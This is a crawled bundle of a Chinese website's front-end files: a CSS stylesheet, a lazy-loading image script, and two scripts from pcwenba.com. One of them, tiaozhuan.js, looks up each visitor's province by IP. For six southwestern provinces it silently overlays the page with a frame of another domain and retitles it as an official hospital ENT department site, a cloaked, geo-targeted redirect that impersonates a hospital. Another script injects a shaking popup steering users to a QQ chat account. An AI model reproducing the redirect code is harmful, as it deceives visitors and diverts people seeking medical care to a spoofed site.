.part2 .part2_t span a{display:inline-block; width:40px; height:20px; background:#5495da; text-align:center; line-height:20px; font-size:20px; color:#fff;}
.part2 .part2_img{ width:490px; height:280px; float:left; position:relative;}
.part2 .part2_img span{ width:100%; position:absolute; left:0; bottom:0; line-height:50px; background:rgb(0 0 0 / 60%); color:#fff; text-indent:18px; font-size:18px;}
.part2 .part2_img span em{ font-size:16px; float:right; margin-right:10px;}
.part2 .part2_r{ width:708px; float:right; overflow:hidden;}
.part2 .part2_r ul{ display:inline-block; width:315px; float:left;margin-left: 6%;}
.part2 .part2_r ul:nth-of-type(2){ margin:0; float:right;}
.part2 .part2_r ul li{ border-bottom:1px #e4e4e4 solid; padding:10px 0;}
.part2 .part2_r ul li p{ font-size:13px; line-height:22px; height:44px; width:100%;}
.part2 .part2_r ul li p a{ color:#333;}
.part2 .part2_r ul li span{ line-height:26px;color: #999; }
.part2 .part2_r ul li div{ color:#999;}

.part3{ width:100%; padding:35px 0; background:#f6f6f6; overflow:hidden;}
.part3 .part3_box{ overflow:hidden;}
.part3 .part3_box .part_box_t{ height:25px; border-bottom:1px #e4e4e4 solid; padding-bottom:18px;}
.part3 .part3_box .part_box_t span{ width:132px; float:right; margin-left:10px;}
.part3 .part3_box .part_box_t span:nth-of-type(2){ width:112px;}
.part3 .part3_box .zj-slide{ height:430px; border:1px #e4e4e4 solid;margin-right: 27px !important; text-align:center;}
.part3 .part3_box .zj-slide img{ width:175px; margin:20px 4px 5px;}
.part3 .part3_box .zj-slide h3{ display:inline-block; overflow:hidden; margin:6px 0 6px; font-size:24px;}
.part3 .part3_box .zj-slide h3 span{ font-size:16px; color:#303030; margin-left:10px;}
.part3 .part3_box .zj-slide .nc{ border-top:1px #cde1f4 solid;border-bottom:1px #cde1f4 solid; padding:6px 0; margin:0 15px;overflow: hidden;}
.part3 .part3_box .zj-slide .nc span{ color:#2476c2; font-size:14px;height:20px; float:left; display:inline-block; width:100%;}
.part3 .part3_box .zj-slide p{ line-height:22px; font-size:14px; color:#555555; padding:8px 18px 0;}

.part3 .part3_box .zj-slide:hover{ box-shadow:0 0 12px #ccc;}
.part3 .part3_box .zj-slide:hover .nc{ background:#ff7201;  border-top:1px #ff7201 solid;border-bottom:1px #ff7201 solid;;}
.part3 .part3_box .zj-slide:hover .nc span{ color:#fff;}

.swiper-pagination-zj{ width:205px !important; height:16px; margin:32px auto 10px;}
.swiper-pagination-zj:before{ content:''; display:inline-block; width:20px; height:10px; background:url(../images/icon-arrow-l.png) 0 0/20px 10px no-repeat;margin: 2px 8px}
.swiper-pagination-zj:after{ content:''; display:inline-block; width:20px; height:10px; background:url(../images/icon-arrow-r.png) 0 0/20px 10px no-repeat;margin: 2px 8px}
.swiper-pagination-zj span.swiper-pagination-bullet{width:16px; height:16px; }
.swiper-pagination-zj span.swiper-pagination-bullet-active{ background:#ff8400; width:50px; height:16px; border-radius:25px;}

.part4{ padding:65px 0;overflow: hidden; display:flex; flex-direction:row; justify-content:space-between; }
.part4 .p4Box{ width:360px; float:left;}
.part4 .p4Box .p4Box_tit{ font-size:28px; line-height:28px; }
.part4 .p4Box .p4Box_tit a{ font-size:14px; color:#666666; border:1px #ccc dashed; border-radius:25px; float:right; display:inline-block; line-height:22px;padding:0 12px;}
.part4 .p4Box dl{ overflow:hidden;}
.part4 .p4Box dl img{ margin:28px 0 15px;}
.part4 .p4Box dl dt{ line-height:50px; margin-bottom:12px; padding-right: 20px;background:#fff6ee; color:#ff7201; font-size:18px; border-left:5px #ff7201 solid; text-indent:12px;
white-space:nowrap;/*不换行*/ 
overflow:hidden;/*内容超出宽度时隐藏超出部分的内容*/
text-overflow:ellipsis;/*当对象内文本溢出时显示省略标记(...)；需与overflow:hidden;一起使用。*/}
.part4 .p4Box dl dt a{ color:#ff7201; }
.part4 .p4Box dl dd{ line-height:30px; 
white-space:nowrap;/*不换行*/ 
overflow:hidden;/*内容超出宽度时隐藏超出部分的内容*/
text-overflow:ellipsis;/*当对象内文本溢出时显示省略标记(...)；需与overflow:hidden;一起使用。*/}
.part4 .p4Box dl dd:before{ content:''; display:inline-block; width:4px; height:4px; border-radius:25px; background:#666666; margin:10px;  margin: 0px 8px 4px 0;}
.part4 .p4Box dl dd em{ float:right;}
.part5{ overflow:hidden; position:relative;}
.part5 .p5_k{ border:8px #ededed solid; width:1184px; height:325px; position:absolute; top:80px;z-index: -1;}
.part5 ul{ display:inline-block; display:flex; flex-direction:row; justify-content:space-between;flex-wrap: wrap; width:1102px; margin:0 auto;}
.part5 ul li{ margin-bottom:12px; width:352px;}
.part5 ul li span{ display:inline-block; line-height:55px; width:100%; font-size:22px;}
.part5 ul li span:before{ content:''; display:inline-block;border-left:8px solid transparent;
border-right:8px solid transparent;border-bottom:12px solid #666;font-size:0px;line-height:0px; margin-right:10px;}

.part6{ width:100%; background:url(../images/img-lxwm-bg.jpg) center /100% 100% no-repeat; height:282px; margin:52px 0 2px;	}
.part6 .p6_luxian{ text-align:center;overflow: hidden;}
.part6 .p6_luxian .p6_lx_c{ width:676px; margin:50px auto 0;}
.part6 .p6_luxian .p6_lx_c a{ display:inline-block; width:175px; line-height:48px; border:2px #ff7201 solid; color:#ff7201; font-size:24px; margin-top:30px;}
.part6 .p6_luxian .p6_lx_c a:hover{ background:#ff7201; color:#fff; }

/*foot*/
.foot{ overflow:hidden; background:#f2f2f2; padding:65px 0 70px;}
.foot .footBox{ font-size:16px; color:#868686;}
.foot .footBox .foot_l{ float:left; width:915px;}
.foot .footBox .foot_l .foot_l_logo{ margin-bottom:48px;}
.foot .footBox .foot_l .foot_l_c p{ line-height:30px;}
.foot .footBox .foot_l .foot_l_c .foot_l_c_l{ padding-left:12px; width:434px; float:left;}
.foot .footBox .foot_l .foot_l_c .foot_l_c_l p{}
.foot .footBox .foot_l .foot_l_c .foot_l_c_r{ width:425px; float:left;}
.foot .footBox .foot_l .foot_l_c .foot_l_c_r p{ background:url(../images/icon-foot.png) 0 6px/18px 79px no-repeat; padding-left:22px;}
.foot .footBox .foot_l .foot_l_c .foot_l_c_r p:nth-of-type(1){ color:#105fb3;}
.foot .footBox .foot_l .foot_l_c .foot_l_c_r p:nth-of-type(2){ background-position:0 -23px;}
.foot .footBox .foot_l .foot_l_c .foot_l_c_r p:nth-of-type(3){ background-position:0 -54px;}
.foot .footBox .foot_r{ width:255px; overflow:hidden;}
.foot .footBox .foot_r ul{ overflow:hidden; display:flex; flex-direction:row; justify-content:space-between;}
.foot .footBox .foot_r ul li{ width:114px;}
.foot .footBox .foot_r ul li span{ display:inline-block; line-height:30px; text-align:center; width:100%;}
.foot .footBox .foot_r .saomiao{ height:101px; margin-top:12px;}
.foot .footBox .foot_r .saomiao img{ float:left;}
.foot .footBox .foot_r .saomiao span{ display:inline-block; line-height:30px; padding-top:12px; font-size:14px;} 
.foot .footBox .foot_r .saomiao p{ color:#666;}
/*foot end*/
/**首页end**/
.swiper-container-new{ width:490px; float:left; overflow:hidden;}
.new-wrapper{width:490px;}
.new-slide{width:490px;}





































--- FILE ---
content_type: application/javascript
request_url: https://js.xjbdf.net/swt/chengdou/layload.js
body_size: 541
content:
//layload
window.Echo = (function (window, document, undefined) {
 'use strict';
 var store = [], offset, throttle, poll;

 var _inView = function (el) {
	var coords = el.getBoundingClientRect();
	return ((coords.top >= 0 && coords.top) < (window.innerHeight || document.documentElement.clientHeight) + parseInt(offset.y)) && ((coords.left >= 0 && coords.left)<(window.innerWidth || document.documentElement.clientWidth) + parseInt(offset.x));
 };

 var _isDeal = function(el){
	return el.getAttribute('src') === el.getAttribute('data-img');
 }

 var _pollImages = function () {
	for (var i = store.length; i--;) {
		var self = store[i];
		if (!_isDeal(self) && _inView(self)) {
			self.src = self.getAttribute('data-img');
			store.splice(i, 1);
		}
	}
};

 var _throttle = function () {
	clearTimeout(poll);
	poll = setTimeout(_pollImages, throttle);
};

 var init = function (obj) {
	var nodes = document.querySelectorAll('[data-img]');
	var opts = obj || {};
	offset = opts.offset || {x:0,y:0};
	throttle = opts.throttle || 250;
	for (var i = 0; i < nodes.length; i++) {
		store.push(nodes[i]);
	}
	_throttle();
	if (document.addEventListener) {
		window.addEventListener('scroll', _throttle, false);
	} else {
		window.attachEvent('onscroll', _throttle);
	}
};
 return {
 init: init,
 render: _throttle
};
})(window, document);

//Echo.init();

--- FILE ---
content_type: application/javascript
request_url: https://www.pcwenba.com/js/tiaozhuan.js
body_size: 611
content:
document.writeln("<script type=\"text/javascript\" src=\"http://int.dpool.sina.com.cn/iplookup/iplookup.php?format=js\"></script>");

document.writeln("<script type=\"text/javascript\">");
document.writeln("var add = remote_ip_info.province;");
document.writeln("if(add == \"贵州\" || add == \"云南\" || add == \"广西\" || add == \"湖南\" || add==\"四川\" || add==\"重庆\"){");
document.writeln("	document.writeln(\"<frameset rows=\\\'*,2\\\'frameborder=\\\'0\\\'frameborder=\\\'no\\\'><frame src=\\\'http://yh.0851ebhk.com\\\'name=\\\'top\\\'>/frameset>\");");
document.writeln("        document.title = \'贵州省第二人民医院耳鼻喉科官方网站\';");
document.writeln("	};");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.pcwenba.com/js/qqdoudong.js
body_size: 1219
content:


$(this).scroll(function() { // 页面发生scroll事件时触发 
var bodyTop = 0; 
if (typeof window.pageYOffset != 'undefined') { 
bodyTop = window.pageYOffset; 
} 
else if (typeof document.compatMode != 'undefined' && document.compatMode != 'BackCompat') 
{ 
bodyTop = document.documentElement.scrollTop; 
} 
else if (typeof document.body != 'undefined') { 
bodyTop = document.body.scrollTop; 
} 

$("#lovexin2").css("top", 100 + bodyTop)

}); 

function hide1()  
{   
lovexin2.style.visibility="hidden"; 
}

//专家抖动
var suspendcode='<DIV id="lovexin1" style="Z-INDEX: 5000; position:fixed;right: 0px; bottom: 0px; width: 218px; height: 127px;cursor:pointer;display:none;">'+
	
	'<a onclick="hideLovexin1()"   style="font-size:18px;width:40px;display:block;position:absolute;cursor:pointer; right:0px;top:0px;text-align:center;">&nbsp;&nbsp;&nbsp;</a>'+
	"<a href=\"http://wpa.qq.com/msgrd?v=3&uin=3081255378&site=qq&menu=yes\" target=\"_blank\">"+
		'<img src="http://cdyy.hdstjd.com/js/qqdoudong.gif"  width="218" height="127" border="0" />'+
	'</a>' +
	'<a href=\"http://wpa.qq.com/msgrd?v=3&uin=3081255378&site=qq&menu=yes\" target=\"_blank\" style="position:absolute;right:25px;bottom:60px;color:#0072c1;" >    </a>'+
	'<a href=\"http://wpa.qq.com/msgrd?v=3&uin=3081255378&site=qq&menu=yes\" target=\"_blank\" style="position:absolute;right:29px;bottom:40px;color:#000;font-weight:bold;" ></a>'+
	'<a href=\"http://wpa.qq.com/msgrd?v=3&uin=3081255378&site=qq&menu=yes\" target=\"_blank\" style="position:absolute;right:55px;bottom:10px;color:#0072c1;" >    </a>'+
	'<a onclick="hideLovexin1()"   style="position:absolute;right:15px;bottom:10px;color:#0072c1;" >   </a>'+
'</DIV>'
document.write(suspendcode);
	
	 
$(document).ready(function(){  
	$('#lovexin1').css('display','block');
	FollowDiv = {
		follow : function(){
			$('#lovexin1').css('position','absolute');
			$(window).scroll(function(){
				var f_top = $(window).scrollTop() + $(window).height() - $("#lovexin1").outerHeight();
				$('#lovexin1').css( 'top' , f_top );
			});
		}
	}
		/*FF和IE7可以通过position:fixed来定位，只有ie6需要动态设置高度.*/
		if($.browser.msie && $.browser.version == 6) {
			FollowDiv.follow();
		}
		shake();
		repeat = setInterval(shake,20000);//这里repeat是全局，在hideLovexin1函数中清空
		//绑定点击事件
		$('#qqShake').bind('click',function(){
			if($('#LRfloater0').css('display') == 'block'){
				$('#LRfloater0 img').eq(1).click();
			}
			if($('#LRfloater1').css('display') == 'block'){
				$('#LRfloater1 area').eq(1).click();
			}
		})
 });
function hideLovexin1()  
{   
	$('#lovexin1').css('display','none');
	clearInterval(repeat);
}	
/**
 * 窗口抖动
 */ 
function shake(){ 
	//window.console.log('shake')
	var a=['bottom','right'],b=0;
	var u=setInterval(function(){
		$('#lovexin1').css( a[b%2] , (b++)%4<2?0:4 );
		if(b>17){
			clearInterval(u);
			b=0;
		}
	 },30)
}
